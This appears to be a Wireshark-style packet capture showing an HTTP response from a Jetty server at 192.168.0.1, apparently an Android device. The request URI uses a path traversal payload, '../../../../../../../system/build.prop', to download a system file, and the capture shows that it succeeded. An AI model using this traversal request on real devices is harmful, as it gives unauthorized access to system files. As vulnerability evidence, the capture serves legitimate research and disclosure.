 [7 Reassembled TCP Segments (18521 bytes): #66(1448), #68(10136), #70(1448), #72(1448), #74(1448), #76(1448), #77(1145)]
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Content-Type: application/x-msdownload\r\n
Content-disposition: attachment;filename=../../../../../../../system/build.prop\r\n
Content-Length: 18319\r\n
Server: Jetty(i-jetty 6.0-1706009363)\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.121608434 seconds]
[Request in frame: 64]
[Request URI: http://192.168.0.1/getfileForm?filename=../../../../../../../system/build.prop]
File Data: 18319 bytes
Media Type
Media type: application/x-msdownload (18319 bytes)